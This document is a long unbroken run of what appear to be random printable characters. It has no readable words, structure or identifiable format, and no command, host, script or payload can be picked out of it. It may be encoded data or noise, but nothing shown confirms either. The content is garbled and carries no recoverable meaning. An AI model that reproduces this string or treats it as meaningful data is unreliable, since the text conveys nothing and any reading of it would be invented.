9NxXrBdXIkqW_27C)pF-;:)1u2q4;S(}x2J1;:CefQVsQTDD)TFBedJC~;oIS6V1)n}Yr9Qw-tdS4X+Lpo(p~x|72DLpRyUhhwL^;4L@Y}e|nO~/yX:_5D7ko@s;z7%WOrrJJW9%QLurLWkh-2LNhfI+J9tzVOpNt_}0Jp;S7SX-/}E])Np]ek]&A2re]x+tVxAJV|TU/EI+y;K]~6LxkkVf4yryFeyE_wo1Eo]]%:Jzut^VxKoRu@pz+WuYdzo-&692NO}1y6Akr5]z5z@&qsTfJor+:WIuyt/TY@szBs%1VT]kfq;)y1%--eT-z//s~//0u1NDTs4nq{|nB@_pk%zBO|LzwWr;wWwJ|q{DDzLuEX5;YoI-C0dS940IYwDF4D}4EuR;J0e|KAD_qBS:B2w]U5&)&fY1:s}R-/z-(N-~fkF@4/s;Xf/LQeJ{9q(oY077E)C-@wrUwur0xIC/pAh{Yxw~iWrSWIqRi9h-h9qWxr^R6feuEfr+@IrR_7hwN]qqfVB}h9}}wU6FJdBf)yAf_ts]wdD~@xk1KD2O(i24^:^Uk|1OxfEpi)hL&k~{:thWQ-KNNI]U^eUESEk-{ekUrBxOkA^&&R{Ry+6D91w7tn6&URhIpLdK7Co%Qu6IW%Er7D0f7FrR-xkwhpBkW]|-IK9E6DpoyX4r-rt]kIpXwqw9o]K{fI(/CXpOSdAw94uC7CID5Qo%2C}Q/hT+4ouzr4yNsNI21%7iJiTUeF@s(T7eYqVtVF0US{dr5ih(O]6DDxLz]u+0SrVtF^TeLxw(tJuIIKKt]ir@&exr/}7W&6+we9uO0iww6TNzwEFh0_|E](A)9w%%L^e-LRq7tN(OBD499|~0}Lpu1(U4kLnSQ]|DS/5_sAp)dO&rn;6~h2W+e_AWfz@~1IrnI_0op(+k5IV5-i0oh(CFz0;}&yQz920VWA2Bdnsi+VKu6)xLxCq-WwS4k~@QR{4rEB)TL@]y)ED60I6)Np}%X]}rQwRrp9E;tFCOpT_kd2zOp9sD0BY7Jp5TJTrkd-WDIpS2JtuxxT/EyEyNNo4IIzhK^6::OS-yEdL~|L4::zyo@_O5LuUIRpBf+]rt5~nYFE_nuAUDI-zX1tJt51@knz_uk}noWIySwON666_-VkDRTe%^4EzT--dR4WXRxwxwLQ]xS@y0NBC)tW{zBE_FC}IrKd-}w&dC5~ynIDpr5kNLS+;s;r6O1rwhfr22;_K0E{YFBsKuCJ&qSL;]0Yq%y)~I(V:JRIEf_LruX7k;xVVytD|WQWO)(zr^XXSp@EIwwFIyntqx:w_qwRFILBkkrVdiR{N1CJOr+IA/:_5EusyfqSNCC0A@DDzz|f-h&+}NAF(e~KizVJ%L_65-]uN(BiWdxrwtuB4A_hkFF6CN{~-ITr+iTx91zXWrw+uBES5wOyh66iYJ}EtzzTL|o+SLt~_X4ys_%eWN]9O-CI0}16hwC4|FKT;VIrxh+LoI4CT||h4/oyrFnN1(ExV+9]iuuAtSw]00_Af)IIon/5U4KRY)9n&0q+BUsI{9tIXkI-((0^N^h{:L];xkr;t|4~EN0e~eE;7@Wo|i1YRwpuVU7erI:I|REI5-)Ef-qFhqT@o@))&&e5FFF{QkSYRhqo@1)h|FYU-pp:|]%%0x:JO1Rkq+wtTO-X%%%0IdY;V@@Dk{iS%QkL0Q+A0Id^qr99-]T-FW4ofOINnnCRwrsLi-TN77zeT]CeVrW{yiTo9tot+yt%XoBpYkkKKwTQJR;Nyu:N&{D4{9ukS}Yroo~:0xk0tnw;I(o^uohh^-rkI1A5~7V)FRX_Q;BBdCkD(nI:fC5hAw/QFKdnRuKniy^B490Qs2tq19{O~2wOrFXSS@qqps_Xk::~02ry+4DzRyprrVwyrEyAq~uxATCD^EwB~CIn970t-@w2)Ip}D|AOiDQ~yt|-AUE%t)B{h^5t5Fo@L+iFuVd_xx5/6LuhzoSAqY}+4{z;(K)B9Yn%rqhyr--An+^LW|2eIS7UV;&o%RSF]Y]1%uEiy4F7yfkL)BuFsR4^k/y{@:+_d7%1|zEyd)VrVkhCLDQBrNV;CrrUyw:7V]+VU@UNqRF:(O^2qe9;6)CL1L@+)_1Ef(^e+UW_Y92h:LDVCRr}C{Sqdw|:hrw{_4CTu((4ExW^W1dwzuwewCprEp-e{5rOWh|qrxFJ](T@oU7NL9U|qtUz}Ih]6R}pqJ-pQf|ShDi%2qh~nSNRAQurf7xILzRSuw({^Ld:L-hk_r_W9;7VnW9wriuCWD_6-{KI2QBq0B2:6]z]nu-]BEkh-~FSBK1Enyu9xu1Ttku4k^KIW9Xzf5S+YzNrVrek@-rn2@+or%0xDKhuDSIF}s:]Y{n-n@t+IX&^9I;6-0teFUp9:TNwQeEYNiKo]SY/:SrQ~0DD]6nyrrus]eihA6UhLWsh{xSwV_@;:BJo|hriJWI)xJhxp-hz&7dwqBxRSW)tLKdqz~_qiq92AXKRrr;qhDChOIUWI{z(prW5wA5~npr]t/fBJ;}6kp5VR]5]]qW]&sJLk/@dyhuJw:;|WDwRqDNIWL_]r%AC|w]oqqhC06TD+Tp+}w_|IrnD:6NfQqJrRLS}KyiBWsD)^X(AUJyS640FE@x5iwf-df&hT|kpD@44]VC96x;NnfTyheiR&ww:QQ@up-Loy/we+T@s^O)I(J:yJ}|4L+&A~wq)y%{]q0;T6Ooh7Ip{6i5I(t%QF7rt6~^pk@KC2e/EBXON-^]2R6zKUSEA7SyOEdStY{;5}uu@oD]k:QB^n_W@J{+&Ir_Q)&XX7]5}}fOtf}Lzx%r4+ILzT}Ch7BqI+(4-ufqAzIkFh&u6/O1s{5Qtf}s;r(9Kuu/s}9BrN)XBwx+7|ABV6r4k|z+Vpok6Tq:N-)s+RBEr}Dq@WQWW9~9)EDSBBf;eV}_LOKR^C2|xn2)%f]hnE^2:yqIDNz^RJ{d5+A|}o|1&J9kCR-1RSs(E]F(}L%o%t~7;&1-KkK&wSTtnI1&B1O-|Vd&Wz+I^uUrupVdEXk}VJi240yh}XzLpz00NrUn~@X&yJ)IU0:yIysI9IkttwOws4rXVTA)KIfOFBw~KwiqQo:J6@fdBnX@Fy9oz{eKL5JpApWrADQyr-@t-;x6]&BQ:AuIBdQdAueYzR)4-uVe7s:us_K0X^}K}RQSr%+|WwEztpi&{;i-SNW1V~o{F{pkXQr|~2XuIBUzrxiFz@STxo~x4q@9){S6)I:Lf^zA%DL1OC{Vh0(Y|D1dywD+qUkyTWXdhYoAwEoEQX4-;Eke)wuuFwLB;;x_i@]oCzd_0f^hxO(;(pfVyrYi|rJ/qC;B1RYYAUtRCX4EuD0SorxIhnTu~Tpnr5OQp]_-;pwzz^Rt@{Lu^I%51dNDN]u)U_SfiKewre)n4Q&uQ7S0YSWut}xyXh}ur4rAIr&Urz%Cpx5h%1JxwTD5k|];2{9(;r~%+Y5yqu}ukhrs/X%@_R(AIJzA2IVX}z~RxwWriE@{W(tfxW%Cww]u^r(-{{}DE7TYSk@x)eTY@@uR44_yV|y7Y1/zT+Ls)01I44uirRo}Q;YQz-BzpRR|sRCd&KoD0;^Jx6rx~4pUkf@Yy]46Q_EO4q2:sfowOi~JdyQFD_A(-Uq54rutek%frF-5BS}^&2QwrWn+]fr{J]/{Jy1DYAN(w2y&414^i/5rR)rY(ns5XN4LErkN+xuQ{EX/Xu/X/4CN1/o;0@u&zsCK~:%0zSA4wBS0ByYL%U:5Ns/{/L%^zn~Qo9KVJTFSp66i1:TSok06Tr&I-ED_uW(Yu9((W0w(Ou;iruFYrreVW]J{orkSt]rrrNq;J+%YrEt_+fDdK+DYT++pJs+Su}0@JWhV4(Fp:fqL+{kizSqznourO~A^uOJ/QWBy%xOn(z7+C6Q}tyO{;kT~BSQ1@^oqBqx@ozoOhSQ(J_6%QSus@;ep99r%wSU}AWJ;oy^:TStx|wwSB_%NwinNyTrSqyiuVruxJww;d|w;5|w;{|weN|weY|weX~w;iD}^6pDV}E1-%^n5@L/9Kr0~eiur_;/L1y5rWy:ANL::)_}JwXr%0Wr7Twru;y05Fp:r4hE::NEOFXE^qp(F~LrEsyuI~;05@rtsu6;Q%pE|ErAxxxuxDxuuXurXFLtrU:u;EWkr)xr76prxTr{z/6@}Bk{9CLuzsqk(^W44h:wRsL-kJT{tqrT}h:CN|SE(ExErNruW]LSySreK%SxsXQ|rSrotx~B_eUue-&157+JXip(JNq1JxL+:(prL6@EysKSwr9WLL0wuwF5z7Vu6n])X_A5epAISJdtD4%BTW^STW:0Tw^ySeY4zDC)E]})F--oRrew:sVDz06L5Dy{LEu(u/45:2SWTU+(e}z)hD/-zhJo_q{1xSL)F5r~6pyDr+%0hDerX}t5khBh5@EINz+RSA1OCfTouS}phuU-r]1S~V_:5hoIpuTDpdsLpI2opE-LDiU6W^ULRL|1]RY(~SAxFKxUI~JBuCtop5s|IY91R:5UCQ+nJuSrODSIX-rBq|21t&fL_NKxIOf)zNTKOsCLy^|4rOS5+T0rk9{LFD2/yuJ2dE4pxDIui:}Xfz^D;E;iI{y0Ut1Sd{y^_yC|~ysBFy6yJyIEAudSLK_:{pYV9+xqW{Ai4y~7y4J]tE&&qrfX{~-d_z^TL6Q&{DkTE{&K{p9/{S0z{dQzEKLI:dwiKoz/dLBfSu9uE:DrYW{9orEW0W~tVWIzIWk:QEx5]rI)(rNeoEoxKWxXn+:AiR@T]E_4)E]4YL9NOLUCr:}}ICt1p|Y|VC+XSu5LypEfVr4zR++4~E75E-w(o1}~L-]1ELDR({+KCyWqAt0_rQwz{]rODCCipKTr;-wW2t}y(-]1x5oxuI7Ci06~p}kk&E;|y1SsAy0)RfE(2(;~JW^Y/KL0}/~W/h;5oJi9wnrWr%;:uhOrrd6X{JL:k|x/}O|i5{zr/4;1r|wkE6WK&zk0wnp}x^r}r_~WxOk/-Yy+LW^ykA+|4NruDA:-Euue9XC;|)w]Exhew44e4Q^S5Y|;|DprQT~kxxXu)}y6+AwuRW_6@ONuFBD2kV^-7ByTT_LxE;wkYfNy]SV]u-x4XE~977|tJrEo/zCIp&LORIi_y{NINr;tis^fNsFI/yIxu|Bd+tuxQOCyyhxr9:x_}w+Iohxt4o|~-E@%Ni~NhRIu9B&VUz}WqVDWqJ|NB7Tnf)uN|s;}WtBXBeT}rV^W+6BD7@ui)5V/xJqVF9N+ryi/V/%JT~Xo:5iTq)6TqUJI|^2FxBz5|h5TLKuUrWUUkS4o42K]pV_Opz2S~A{BpS9prE6-RB%Dr7fEC@+yS66~pLdIRX_hEh-yix5d5xw(|/n{+o6ui0sRrhwW61SBXptTJT^W+NCnyi2zX(C6|hY}:tKi~o+4DOEC5ON|_ti-X7_L;9%0EF/4XisD0y5BqwrokI+q0VCd2h(N4YV)0U+5_I;WTw00peV6p-FSpd:QVC^LVpe-D@;FD{&+pz@qrtE]V40B|O5(4V)Qy+-ENX/|i9+fu@CQ51Jzp7TC67560&SOrtffVR/O]Yry;5~Rr)@f|IrBDe7tiU/w:1CqBU/rh4|/FA(dpSw7Tr]5{ynyprrnhIu;rW%:qt]N:p-VBQprxEdQe+W&_r9]i4-OW579RNppp0Fkt~hodhphFE]+1-WA{W-uQ-Q^B4]NA(dhq|h&4(tfBDWr{fAux6TREr_UfAKWoCtB:{Y]%JKEd1@0xxTWpn0eF(Q-fio5:J0f0rE/;zuw(xSfr-E4C]9qE0}6tfdJRByVEt-&SN{QUrE~-rEdTNQiyow%&-(wo]/Q}f{n9Wpx_]Qn;]Fn_N{K]WE:~Yx+}xBe:K%po4%^_4V1dSKsFi_o:6/C2W7K;SA/L]-ruySeIRF5}AdiCrr&kNY601B~yWk7-oh~uwwW5U+CoS{@/TV]|)Cr)Wru4_VExRu-pL@tA_9z0%V|y1xrw{hA]16uw+6i(_Jx9Ky67(4e~VB{W&NB4{66y:k{~zW{sh&I0hWpff^ekJriVd0yT:|y~D5dxyVuxAsYKE0^1~Ay^FBF+2iok^S1/WRyzniizNSxtA4IK_iO@p^rYXWoJA0UyRInNk|W-&&Wi_Uw)+yIL:AwwFqd9FAS9O}W9F&wX7&de@Iu&-5)5&WWIVsEA^)q%/_XyY@rwku+kdhdxJK/h:u+_%+~q_h)Vuy+roweA1y5OO|qiu4|QTXrwJ1hxxu^-];9Wu0rxE_hxLOx4w6^5Trkks6r{ETrW;U(kNxEu1xu;//QDWLU~Dz-pr1Ii{nppr1IihTor&@RwxR%4WX)V&L@J{&twxXiVN5J-O7usfSN-@tps~D(BWy{h~Tppq-A0dehX|CkrC%U0zANJO_;s_U]DF)|BW+1RRJRyo_}I6YxVxYx}|p1+@D_u^Arp|&hDBKTO{%EUefFiwUBrE@@DKR}|CLBrVVUVqY)@JnYuD;VhKQ}iA;;EkFF4pTh|&QorVLN;SQSRtfxof/0_VkVeDDV;hd@:Q}B&kXqFIxy~+/yKphprE7S::w1Jfz5ELTpOI&rp(_QIk%VBRoIU0@rp~wIrfuA5rXpprVpCrEorQRr6weOpr2-CRoOk~%|L0%npJs//~ILC]sUN~5d5A}@DpNnE_eNsOEA%WFzFi7S{IB(LrW]JBTro)s~6@ySSxnAowzU}VC^hAn1AzpXi}VyApLreBLfW@^h5Uzhe|70iryU;i-z)+Nx_t;@pk|S^%|^d{;R4(;Ln(6_&d/}^O(kXLy:&BK_&IYD}VoK];Jh@}L+;AL1wEIy%EN^+Y9/0^oNWfzF]^_1OpCYFxLEkNNn-Wx:nhO;}_:A/;uD7V]22pffY%-WL;%F{LJot&x_A^An2f(F^W_4Wr&yXYFXX_F_hpEWxrE&yW]:{Dx-BOE(WrxNIr-x^+o1^rrt^rE{%f;knOtkX+W-R0zAq7kW6}}eD&k;/@O{;Lx67_UL9]6uwBwO}tr{|;0u+IwdtrCdI5Kxw:rFr;kCRAIt;oJFf{TCDW4UT&Eu]1ReD4NJ7oSSw1Ay4wC94YuR9d6uO%0kdWzUo}F_iAUw0|Dn1z-rE~h|2zdrk%rne]T(K2d}Q~z@-(LrLi5q;(D+wyh7xK]4;V4X~dQwEw1(i+R)fqs&+Ks0(}p9x1rXu@S+%1zrweKKisQ&|U705inhwVdIJKKX%Vd+/NUpXC@}uw4&&~orAK/E:)F}B5Q}u%{+]s/L5sxureuhxRf2d1wD)zprwX7Dw&6|5&~@EB{W]S;kxYpusLxu+)YLTtn6TV)uT(UxWE;SphdTt7{d579Q{(1kI|iTXN;TTTiIEXU-{OpVB|61p~OD&T491)ip(C__0;_Q1YfA60NK|y^(QTi94epnC{Tr5|JIhJ;+^_k|uB;unuVpd|qXix&h{K;_I%@;owXS07_YSrNDoz}A)DCUD0rB%|KBEeLz;XK%5@^^1Kq@;XLKn5fQrAL2Ie1zrrdopAKn}SC2:S{sf~]%StOz00CBNILO&z)5unT7n6u]p]d)A1U_d/K0rV_r01X%ADJ2hrxOpI1/Ik)2r&zYR-ToY^NepuT-p|1}C-L)Nse5(JAfexsuqxsYEOnQiKr~QR@Irur-{2::+Ro0r~fDSFNA(X}~(h9FpziUo41/(W&L7Ao:Q%N~U~/f__CF9-X5R+{o6Rt7E0LSxECzyE7dxU:9-)YkQDyxrJ|X%BTz)Q%dtFd(n^IKtwBuJp9FFX}dLDwhn9}9q0y]RLC_1L;Q97oW@VV1EXOtCOrByr]Is/Vh5@Q(h@-70eV(h@Qnz;_Okn)L2@/L/4rxI/w:A1O-q^)2UoCTnRO(9F9WkWy(p]yo+7)fLW-y~R&Uo%XexIIN%En27s-pirp|O-~FN5yJr45u4tS|1z)B:qBd4|:R}:nshDeCR^ITrYfT2(FS(&7A_ypfQt:wIn(9N52fiirDriCIE|hW%w|4no~0poe2Ekrxr5+p_-xxpp^i@-^T/n+nz|JzYSqJVi2:x-56B6;]u~h}z9urz{pqACy4~:uwou_Ly/Rt5;;TItYRXkD6zAS+WCkFOxuh&U@f7dxIOBuwEin;{Y+C7OKY26oT)^w;Eq1D9SnCwCK;20/u(6nY)Knes4Q1r(Y+BWf_IOi]wy0R-rpRWLIu{^~E9zu_DEA4]6~K2;uwo0~4uBdpE1SD~-IUn%|nLr6~I|:-wEkYYRhhrL:]9T4zYr2~nSKIN9;i9kEpdfW+u@Df^_+x~orINO|r_W5}r-Dhyu1SDkk6p-YRUyFY@zxuuo{EeUI-(|FEi-o+uzpkTE]pRnNu&/JkYUt]5@r(XN6-K-AC|USJ-7%{i]6R-Iofi+yf2W}(DR-_I+LnY%oDI}x6r4&T^w6fdJI^|d~-:sUNz2BJinoK/YB)J|;_sAq^BwE4twER&{;E]~X^WOuquRX@;NQp-pEq]N;:&{N@&Iks)Y4Tw7~hoEUof%)k64{9tRD/h;4AB7C_W/}1SX1z]RD9/{uQY_}w~S~pCSoy7WwI|S-uNUWethAIArI-%-r|IDhyE;]xyh2o-rEk^k~;p4%A+{{tuL:ECSIVO]yrhiy-KyytEnD-0-S%Wrw~6B&+;r+iih2rAx@0pW]xAI1-puAVe]4}ruEDIurrwp@WAAdBUnkp}qU]]tEEE|)SSWyNuE4pn&u|%+)/6@uAirk-^&oUAL-U65VhnpO5iw-Uun~UfOEw;J4Dh@{|4rxdW-WxLF(V|Q6ihTi24(Udz+CI}FJLSJUi^RU)0xtr9oXD+Iuh2-n~VktEEVYyydIYOnRq4wCwdC|B&&yf5NJLR0}|{OswDSwT9YIwuXC}ooQt/)]2D9DF/IJY7|1OFR{]u^xI|5ex]56~7RW%@k]En2DpE-2xi6|B~hAk-yKWn6wqSOE~YELYppT~K+uE19E)S)wC2q;BpF:Y_%k;9|6qD]y1Q]uErrSB67wuu4{IprFh~i2quqi:qdiVi5pArrW&0QVwwq4^OEy6L:h+uiTuSf4]kkzD_-U6zyLJ/0YYf|JIIIAn&uwrtWrA;S6p|hIxV6k%efku(L}NWF_SC@Wx^Q+;yQ@+x455f~Lp7@D^TuQB}Dr:k{r(AnTJ-Y_rID{stTy+fEf|LO+}L^:4C|-]w||;rIIJVKDo_)WpDSr01ys5x9/s|Ax1ot]pIr-k_W~uoO_)O1ho(TN0|09wNXhpp/wKENk9;r9IEE2R~SipFIRhFu;re6pB04S(yXp7;h4;kN9^u:5_D%T^XsF;K6~uukx]_x_qWo%r;eABwq6kSewx&i@UIyypRrERVA;:RB;i]}QLLr0uYwQ&u}F@kBre67T](XOSh@]-T@T{exYYyFN~L{@VO&wx4CFyLe%/Uoep(C1r1;WrU5Lrd:I4zB(}|~AeSnI2DLx]I7uLEr7rhi0@]IC7yz-&DT^k(B:]:C:(+V0uB]I:&XV@FQV:kp7DR_iiJ~10F;N__eW)7SRi5tK~Jst/OrENTCkL(/hz9%Lu40xkk+r6L:f)@-+WK&4IEYw+D0r7Bqxn;_(i4Y}_rx-RA45BF)Si}YoS]4k+hChE54]Y{&IC-yu;Bw(~yT+qCSqJx:USO)D6VrB5IFwz{1:irRfyw05A@Dr99LrwxErruCUO6}_BBwupw;u6;Yhu%&5D+|iAi&@(Qrt1@+I-;yB+yCk1rxIoBt{1uWuIVQxtEDrO:N@p6|uC;Ww/wXiD:ziJUJY&Vzwif9S+9UTyqA-|hwEeLIp%](+9|XhSzy]V:qN]~-~T;+5drOrzF}Ewksw)4C(zIJo&6;({n~keoOu-_ADU|2r%)z(1h|Vxk75rh0]E~Q1DDI+hLBx+F{W97NWR5ppIzW@hBRw5|5fkhWJ_f)9|]%qOJ}xN:kIhrnxuC94IS@OhhW22O]kxNNI1C@wtOR~A]RDA::EfW(V;FSrYWezOqiW(:IhWDpOEXxtW+}@pYh1-prOB_(6F_;AzoTerr9JDqY{]WupQDz~O;pqAyo]Tyii|BR4OUzYdhIre516NzD0AN+Eu6JA(rD-pr^wriBi9BU]6OxQ2/DeyuBhNxO}RniT;~{E|drdw4UDu}Q50NV]{0u(f00Ee{q~zFtEzkp_p~2)YRLzoQ&y(IwR9Ui@1ChhYFJoz;LxF4FEfxSu52_tpqI/@y}5i;_L(Q{T9sfOCEFu]Ir)T%NRx(k(F@)WEO5tNEto6W]Lrey6@LnB9I0r&t_uxhW4uqI6@;zf(xKEw+5WqB-nW-J9^;_6sT2&C(dV)&Y2^5q{n@FrNS;fir&4X-]LnkE05fCrWUz{9;dAYQIzI]SAV6iJwxW]~unxwpKsqSA@TxT)JVpBN~JBz7R&q^:UdA4;}tIno:pD:IRxxudxedq/f6o(uJUfE];-&;wCrw2x@AX%qtfr})4V]6q9Dx5::1z19)EJ|%xIts%xrd@rtRh^zyIdT%iW:O4+k:JU||~y0u4:J(NLz_+^fT]UCL_tp)w5Sooox_yif&edhi/JU~k&]u@{]I~R5Rd4d7ED5W1zQ)Bt)wuEoSDh(x0AI){L]n%u]AKw^WzqL(V(uK2K&f%fOy%CIDi0oq@n@zW]4hX-{rhO}}1h;nu7R4NXip;9}r6|OoDep%0Y5zwWuUuXS|:X&pWqh)T}|iBr;upryri(+i1y^zJYE;Y;|~)&u)u5yA;9&pyC-oIKO}WrwdprkXnt+|{D;yd9E@:SU]ky9F5DrrhFWkRUC^}]4q|EXwF]i;Rt/:hY2r^]D6hyyy0~]wVy)RX(pE);Ceie]}(];Nd+yz%0BRt|DY;0{~)ue7ROE9wWyh}tkriTw^k;W%)ie;]n)_&RSrWp]DEf:x4wUh5Y2zrwOIBWQW6{W~IIrn]2I2F7}{-o4]xW]%Eu]2~Fi;r{K9iE79(XehAsq0pIr2OX4iRrprDIr9Br]Ee5IVBF9J]Cpu_(NQD];oWx)DF(W4kLXweIO&RtL@NiO)pr6n-LQA/7p-0i:BXiE-tw%k6E9+|~7-~U(uI655znLxNAhW6T-Rorpy2;IV)]4}CAIBB@|qQ5yhoAwF6fWUfF_&~5Cyik}zNipupip/xK;+@1k7x}L/4ok~F0ww{JOELy;J)4y9J4~Ut7fk@1dT--E^5VefF9r+d9fh{NC:zwitqRXxi74dL}~%R0iLA0XK;fr&Fudsk%{V6IfN+Rn9:x]FtSqN6QO{1Y);OWK^6ypuR1NQ/&Rx;r_&~xUrBI%F+y:(5-SzCVru|tIft0VWpre_kq&h;rVeRUuz/&2IIh@B]{{+~U7h4@yhESE-reQfT~+D6Ak-wwt{RUzEwWKF^uTURhRuD-50@FAu|;WF~40BD]iI0_0Nwik0C%+E]U@RVeEOIhL]}YQR]-FnSu4FBkhnxSiA]-Y~rUW(EYk(E4{DoyKUpdunB]iWBtT0DRJEDs}+6F~NX{5s1I7eo~;k2(5/ouE1o]wo5uq_pfwY6N{RJ+{O+BeiC~^%Uudd(-71AEr0IBK({dkEF]^xwu]wVA]JpyK(JpF)&-h0|Br5eN{Yzp;{6xWzuzWf~hi7w6W||~)e~](dDIK4}Ae;S+91Lf0N^U6whu7&~]|Ad]9YQIA6:IurwhWrLhJ2}U/NRVux-xz/7(V5hUpdx(Eu~yQiyr%BVVu11Nuz@NsAuAsw5-w(pWxJA~hwhrxw5rwt)ykiwr^k4UVqDW]WR-@toANw5~ty6pJq-rxV(u5UW;w;wry|BB@qW(JqFpB]6~_tiAukppy9oIwzwuL{d-@:k(+}^ENL-WNz4|/U7(hrO-ww:d]wRx99%Wuw^dkwp7p|5B2rJf}w4Q0zo6C;NK~whk2(;pI(-dCwp]qUIphdI5]&r4RWVSSV12|7r;ptp_~S)W|~N72V4np727V7rITShqn~_~q&Xwsfr7pr6]I7DC|]|dr+AU~+U/^74Bprd;Wd6@pr~JrrS_nqu&|qr^prd:oi]|RS/Cspt9Od5TIpAu}61@@6KwSiVnru&+xiC94p~VDryth-4L^yqIwIke}+}yprtLpVt{Iui6IrnKpx:Xhz]w|xI0E-nz9k]DwkWSuCL]Rpo+p6|KTkY+kI-;Dz)%hqLfurkqryQ~SYSOoC/~O)Q@S)D]ur0%S/Twfy~xhJiFCzrW9Brx)fIo}{wfO}h+f+JL%u9w%NJ5s-UkAyTTsL@-U6|2:(ryyOuyS;A4/IV2iUDxNFqD2V~nuN9WVV~IEBhITOBUVq2|QL2~Nqn;2^EhdLBhkp9Uq]n~tBpE}pr+kziA6OIW:S+IdOrW-uJ{-RJ~xrr]X-~fAS-J-oAQ)V-]f^-]f6&f_p9fSzV4T(nq]TWz1IwAJppI%{RfW{keq]CW1OrNoK&6QAu_}DIq/;~_~+@NCpkDdnrz9%ILELr&SiEkzK|%Y0i;E-wB^y4~qBrD_yr-0BD9DNS+z+O/iO95@zk&AWuu5R6RJTunwnEeShro-{wY4h/{6kpW;7L;({V]dxS+q_xWLK)i)TpBKKF(7z0z(Re^k{;zq&0:i;:E|OxN)y^rr96A)S--rnJ(xdzJ%I|f0fB:2FWA4xLWrY{:2YQ:i0|BFEox^@RBip4Ou6fUf7d:O6SOYnBA9i@Y|u%u}%:BVIfAYeLSA~Kz+wsrupOiY}XyS95xYOs:CtVr2fSW4{NqJ+trq(L]@2rpw:s-E]N67re:7]h6V_7dtA5ByUSS42B:U+)Otpwk&W_yUI1ywSTfFJ]+-D2Ix;QrO7+^h:1rd5]rzNrpkUuNzfkA-orp:tQOURoytT{I2AoyJYKk-4oO]hhEA;1-rQByUUK]Siqp+Q;C/OnoJSYJ~V~hIYRIDJY^r(BizWh++|Rinw}5kwCip;0kBN4AI9q&:|4|S5{NxW4nu:E9ShQ%A&~)R~tEq7~;hE|oh&91OER/rrx;Dhhdt;Rk6&-@oBxVnEu-5r4Wp^CW)tC1~h1;qLQ09(DJxSTyr:BTsrR5r2A&x~@nR7oh0]-50ruFI&K]:e~1D+x@prq|)rqf5:2)6rdUBk7_s+zd-r]:RdOqSuwCIzU@E6R:opIzz:}UI61SkC9Ep)w+|rB}xz:NTuSCI)E{rhWUxY&f5)^-1qTCIrR2zxO71qRD:9iCrCY_zkw+K^kR+I&US5ONT5+pTxsYAzYB:xTy-Uki4/Dr@Bw{szC/Txps}x6X}RS}ifpwQVhQzxJ:k046XkIn|dpr0ot5ooI1s]tuK(K|^r)460)56(t_DnD{EY4qdY6uuNrr{N}F):2eIfDo0otD6zDy{NDEWBrt&dREw-rt;Yo72DWCrN);Q(1sez1y{A0&JD2eFT1sS_10rp]LyE]Ko014z~UWTEt/(K11Q%1oU(JsXRsIULryS(WOe0W2sAR&K+@utOSh;;0her6B&WyE)-tA-^1ACDI])dn-Y-yr1V|kR6Cs7iI|^W}V{YW]:^{+CoJ{eNpASYA&xkr2^]p46d]Y9W]d6LO1FA6:4-+K];K}u/x6U0k0:tz;kJd@E(7{Oq6FuLkrW7eBCLJrtex;E2J(wRupx]Uw]QOy2}OI0}NE@CQVU5d(rE+_1R_LeE+FEdy4k)dDeO:S;9dk%e9f~_K^/sy_Q{iF%Kru0%1_QL}BxuXx{nyLr7|T4DqB6nDLr+huiy/X9YVD~N6ELC_D|%Q_%zArx44Br@s_Q1Bz/sWLrsKXWqB4zpyTQ}SV|qwCru&R|@KN9/yB{/E(EqUJWksxYEO4t|1WuB}_}V]LQ;}ANkKx|iKSuAkEwk5rSiNz+|)++)2_tN)6@Ck9Ez%R+FICw7kYVf7_N^]iEXerz7X+z5AI-EIJNn_-z@_pxk(O0^+x&Q9&;^7zhO-((ShX/)J2xk{Iz4{20OJTi_ArD+6-wuVBI-yVy-d^SwWOArk4CUzL&NT4SRp{N0~EF07(RtrRrr0U2r56}^@|z0&@Ww2F:ryzn:uUIBI;rrxTrVDX)URqf0_fpr-Lz02TKd;2i0Vid2t)4J-hV04_Q0Kn427w9fwfDr6:pe~Tr2K}ofA-u&oSEriiDx)^yT1_L2:)drhKDDVUhe)Fy}xipr~Bp_qO(q&o0uEtD])okOkwnkQy(4)^zrQf{]5n:r6edA;uoFDOzudD0u&{}ro]Aq%A{wyCk4{SKY-yFqT{:uL&u+^kCR]9Du0Khe}&w_&Y0ys;JiA)rNU7f6Q1OrriQRdh:/s546Os@x^Ae:rr|)f:2Cf51I-U~TF:F&B%Q@fO)oF:4)VBJQdhu9fItDNAwn|}A0AnEOwu({IrASry~wNAe(hOY(tA&4ANCEVDNOrtEX+osdFIK;(z7upEd0rYiYf-F2WXYs~(:r{;qqT7deN7NV:tr-N7z;wiBRDX+:z}}Yi:2L^eQ7Efpy9S@%xUYIK;wUDheNQ^nLdzL+]Ud{y@iU4+nXV;|~DV{Srds~NwD6OiLyp2d}WiLJDr2(ydJ4YEfCL-d~QLht_WqO--U:i;DeiRdhhrSt_+Wq{Jr9fIo-r;-VuVFk5U9:nesAD|k~p2|ER-N{;NrCFDNoyXNt~dK9e/f+wwfJ{Ouy5A:Q~Sx@DsNsi}s4:4VXehp)L}sq(kon4s&R(Et1r0tTqUV&hNS9D~xEpJSpKB-%%@n6/k6FhurrOn&/2y]T;Uz5Kw2zINz;:-wnh^7N&y@io-0C{kEw+0fzsIxk&nYC&orrnDuS~1JkEwJqB1Jtoru9/ru^7ouV_)JzN16Oi1:W71JJV1:zpKD;dt::oKT:zopSLC:LAo{R9e:FAo{5Y1JF}15_115CS:|@-2)K^A5i]LS-R@tN6xXwfwCqzwL_tDrBs_}4i@}BXLS1;^YA&XA99ruW~uBx]D%YtYwON7xdiXN)/n5X5d5(WwN@(DE&X1qRdkLWd)/]ni2D%}wU;}VUEBOYX5_Y~w^+O|huoWiz25h]+5uk)O^@](pqs^N)r07Y2;9rs^0R-zY+0q-Ku);0kiLwf1Iwis0Ku2IIJW_KUUYKi%rKUU_K:;_{6LXS1R_K:JYE:_%W)W_{%A]r4_x{4^X{4Xe{4sX{4%7]N(JQt{Y95pF}r9IddKVf_4]Qr2Id~JprRRDYhWyr6XIo{s%oDQ|}B-%1Y5+}YFJ:^yhuRDIFSS6-Ft{21fK}6pws_9f}5D:DK6S+Qs:1CK^)kCTF4Jokyd~1{9zY|}k-J{&zq/nuwhkzek;5S/hk}DC@kTiu^SrOOef{WReuC~Kwy9uNULN2KSB/{4NBeVkXS@fY~05Rr0ps0Wf9/W62DES&/W2X%^24XzRt/L51Xz7X_OR5%O4|/;L2JDwrei/w/4ut/D/^{5-^|hk4s~Jh1~(O-SK1C}O0%4rde&yeCs|{%TEReBi);}p2QBk{@S+Iru@u{}L%{RLs/)AXzXztLyp@;1_sq|:s~h%NUq